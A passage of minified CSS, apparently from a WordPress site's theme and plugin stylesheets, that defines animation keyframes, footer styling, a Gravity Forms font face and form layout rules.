rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}#main-footer{background-color:#222}#footer-bottom{background-color:#00000052;padding:15px 0 5px}#footer-bottom a{transition:all .4s ease-in-out}#footer-info{text-align:left;color:#666;float:left;padding-bottom:10px}#footer-info a{color:#666;font-weight:700}#footer-info a:hover{opacity:.7}@media (width<=980px){#footer-info{float:none;text-align:center}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-template-columns:repeat(12,1fr);gap:16px 2%;width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme 